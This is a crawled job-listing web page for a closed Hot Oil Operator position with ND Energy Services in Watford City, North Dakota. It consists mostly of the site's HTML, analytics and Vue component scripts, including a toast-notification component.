

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ndenergyservices.applicantpro.com/jobs/2801253.html
body_size: 6823
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769393993"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769393993';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"8684","career_site_name":"ND Energy Services","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6534","organization_name":"ND Energy Services","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Hot Oil Operator - Watford City, ND - Watford City, ND - ND Energy Services Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Hot Oil Operator - Watford City, ND, Watford City, ND, United States, Hot Oil" />
		
				<meta property="og:image" content="http://ndenergyservices.applicantpro.com/images/4/8684/NDEnergy_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://ndenergyservices.applicantpro.com/images/4/8684/NDEnergy_FBLogo.jpg" />
				<meta property="og:description" content="ND Energy Services is looking to hire an experienced Hot Oil Operator with a strong work ethic and willingness to learn and grow with the company.
A Hot Oil Operator is responsible for safely operating a hot oil truck for the purpose of heating and circulating fluids.
Essential Duties &amp; Responsibilities:

Carrying and laying out hoses and joints of pipe from the truck to the wellhead or batter..." />
		<meta property="og:title" content="Hot Oil Operator - Watford City, ND - Watford City, ND" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/ndenergyservices/jobs/2801253/ND-North-Dakota/Watford-City/Hot-Oil-Operator-Watford-City" />
				
				<meta name="description" content="ND Energy Services is looking to hire an experienced Hot Oil Operator with a strong work ethic and willingness to learn and grow with the company.
A Hot Oil Operator is responsible for safely operating a hot oil truck for the purpose of hea" /><meta name="keywords" content="Hot Oil Operator - Watford City, ND, Watford City, ND, United States, Hot Oil" /><link href="https://www.applicantpro.com/openings/ndenergyservices/jobs/2801253/ND-North-Dakota/Watford-City/Hot-Oil-Operator-Watford-City" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2801253.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ndenergyservices.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ndenergyservices.applicantpro.com//jobs/2801253.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="ND Energy Services" src="/images/4/8684/NDEnergy_header2.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2801253&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2801253 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2801253' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 6534, domainId : 8684, domainTitle : "ND Energy Services", jobListingId : 2801253, jobInfo : {"mdiCalendar":"Posted 07-Mar-2023 (MST)","mdiMapMarker":"Watford City, ND, USA","mdiDollar":"100000-130000 per year Depends on experience","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 0, mailToUrl : "mailto:?subject=Hot%20Oil%20Operator%20-%20Watford%20City%2C%20ND%20at%20ND%20Energy%20Services&body=Apply%20for%20the%20Hot%20Oil%20Operator%20-%20Watford%20City%2C%20ND%20at%20ND%20Energy%20Services%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fndenergyservices%2Fjobs%2F2801253", siteCss : {"accent":"#013D67"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul>	</div>
</div>
<img alt="." src="https://ndenergyservices.applicantpro.com/jobs/images/8684-2801253.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTM5Mzk5MzVmZmU1NjlmOGQyMmM1ZDVkNjUxMzM2NjQ0YWE5MDkzZjQ3MzdlNTY2Njk4MTg0MDhlZTVhYjZhMDE5MWNiYzMwMWEzZjdkYjFkMWUzNGM0NzA2YWQwMjIwOTRjOGVmNjg3YTIzMjJi"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,3,340,108" href="https://www.ndenergyservices.com/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="71,130,147,161" href="https://www.ndenergyservices.com/" target="_self" alt="home" />
				<area style="cursor:pointer;" shape="rect" coords="287,129,376,161" href="https://www.ndenergyservices.com/about" target="_self" alt="about" />
				<area style="cursor:pointer;" shape="rect" coords="512,130,657,163" href="https://ndenergyservices.applicantpro.com/jobs/" target="_self" alt="apply now" />
				<area style="cursor:pointer;" shape="rect" coords="793,129,913,161" href="https://www.ndenergyservices.com/contact" target="_self" alt="contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '8684';
					var job = '2801253';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  					}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ndenergyservices.applicantpro.com/stats/" : "http://ndenergyservices.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ndenergyservices.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ndenergyservices.applicantpro.com/js/web-components/overrideCssVar-d439eff6.js
body_size: -252
content:
function e(r, c) {
  if (!(c === "" || c === "#")) {
    switch (r) {
      case "primary":
        r = "--w-primary-color";
        break;
      case "secondary":
        r = "--w-secondary-color";
        break;
      case "accent":
        r = "--w-accent-color";
        break;
    }
    document.documentElement.style.setProperty(r, c);
  }
}
export {
  e as o
};


--- FILE ---
content_type: text/javascript
request_url: https://ndenergyservices.applicantpro.com/js/web-components/WaveToaster-23b24fbc.js
body_size: 1435
content:
import { a as N, u as S, _ as M } from "./public-career-site-5f86f8f8.js";
import { v as H } from "./htmlSafe-1151bbec.js";
const O = window.Vue.defineComponent, c = window.Vue.unref, f = window.Vue.createTextVNode, w = window.Vue.resolveComponent, _ = window.Vue.normalizeStyle, s = window.Vue.withCtx, n = window.Vue.openBlock, u = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.renderList, m = window.Vue.Fragment, a = window.Vue.createElementBlock, D = window.Vue.withDirectives, x = window.Vue.toDisplayString, v = window.Vue.createVNode, G = window.Vue.TransitionGroup, I = { key: 0 }, k = window.Vue.computed;
window.Vue.ref;
const E = /* @__PURE__ */ O({
  __name: "WaveToaster",
  props: {
    position: {},
    width: { default: 400 },
    minHeight: { default: 50 },
    transition: { default: "fade" },
    closeAllButtonColor: { default: "primary" },
    closeAllButtonBgColor: { default: "white" },
    closeAllButtonAlignment: { default: "right" },
    closeAllButtonOutline: { type: Boolean, default: !0 }
  },
  setup(B) {
    const i = N(), g = S(), e = B, T = k(() => {
      const t = e.position?.left === void 0 || e.position?.right === void 0 ? ((e.position?.left || 0) + (e.position?.right || 0)) * 2 : (e.position?.left || 0) + (e.position?.right || 0), r = e.position?.left !== void 0 && e.position?.right !== void 0 ? `calc(100% - ${t}px)` : `min(${e.width}px, calc(100% - ${t}px))`;
      return {
        top: e.position?.top !== void 0 ? `${e.position.top}px` : null,
        bottom: e.position?.bottom !== void 0 ? `${e.position.bottom}px` : null,
        left: e.position?.left !== void 0 ? `${e.position.left}px` : null,
        right: e.position?.right !== void 0 ? `${e.position.right}px` : null,
        width: r
      };
    }), y = k(() => ({
      alignSelf: {
        left: "flex-start",
        right: "flex-end",
        center: "center"
      }[e.closeAllButtonAlignment],
      color: e.closeAllButtonColor
    }));
    async function d(t) {
      t.databaseId && await g.post("/core/account/@user_id/user-alert/clear-alert", {
        alert_id: t.databaseId
      }), t.notificationType && await g.post("/core/account/@user_id/user-alert/clear-notification", {
        notification_type: t.notificationType
      }), i.removeToast(t);
    }
    function b() {
      i.currentToasts.value.forEach((t) => {
        d(t);
      }), i.clearAll();
    }
    return (t, r) => {
      const V = w("w-button"), p = w("w-flex"), A = w("w-alert");
      return n(), u(p, { id: "toast-container" }, {
        default: s(() => [
          v(p, {
            id: "toaster",
            style: _(T.value),
            column: ""
          }, {
            default: s(() => [
              c(i).currentToasts.value.length > 1 ? (n(), u(V, {
                key: 0,
                "bg-color": t.closeAllButtonBgColor,
                color: y.value.color,
                outline: t.closeAllButtonOutline,
                style: _(`margin-top:-32px;align-self:${y.value.alignSelf}`),
                onClick: r[0] || (r[0] = (o) => b())
              }, {
                default: s(() => r[1] || (r[1] = [
                  f(" Close Notifications ")
                ])),
                _: 1
              }, 8, ["bg-color", "color", "outline", "style"])) : h("", !0),
              v(G, {
                name: e.transition,
                appear: ""
              }, {
                default: s(() => [
                  (n(!0), a(m, null, C(c(i).currentToasts.value, (o) => (n(), a("div", {
                    key: o.id
                  }, [
                    v(A, {
                      success: o.type === "success",
                      error: o.type === "danger",
                      warning: o.type === "warning",
                      info: o.type === "info",
                      dismiss: "",
                      plain: "",
                      style: _({
                        minHeight: `${e.minHeight}px`
                      }),
                      onMouseoverOnce: (l) => c(i).setActive(o),
                      onMouseleave: (l) => c(i).restartTimer(o),
                      onClose: (l) => d(o)
                    }, {
                      default: s(() => [
                        o.messageIsHtml ? D((n(), a("div", I, null, 512)), [
                          [c(H), o.message]
                        ]) : (n(), a(m, { key: 1 }, [
                          f(x(o.message), 1)
                        ], 64)),
                        o.links?.length ? (n(), u(p, {
                          key: 2,
                          "justify-end": "",
                          class: "link-button-container pt2"
                        }, {
                          default: s(() => [
                            (n(!0), a(m, null, C(o.links, (l, $) => (n(), u(V, {
                              key: $,
                              class: "link-button",
                              route: l.href ?? null,
                              text: "",
                              sm: "",
                              onClick: () => {
                                l.onClick && l.onClick(), d(o);
                              }
                            }, {
                              default: s(() => [
                                f(x(l.label), 1)
                              ]),
                              _: 2
                            }, 1032, ["route", "onClick"]))), 128))
                          ]),
                          _: 2
                        }, 1024)) : h("", !0)
                      ]),
                      _: 2
                    }, 1032, ["success", "error", "warning", "info", "style", "onMouseoverOnce", "onMouseleave", "onClose"])
                  ]))), 128))
                ]),
                _: 1
              }, 8, ["name"])
            ]),
            _: 1
          }, 8, ["style"])
        ]),
        _: 1
      });
    };
  }
});
const F = /* @__PURE__ */ M(E, [["__scopeId", "data-v-9946f66e"]]);
export {
  F as default
};
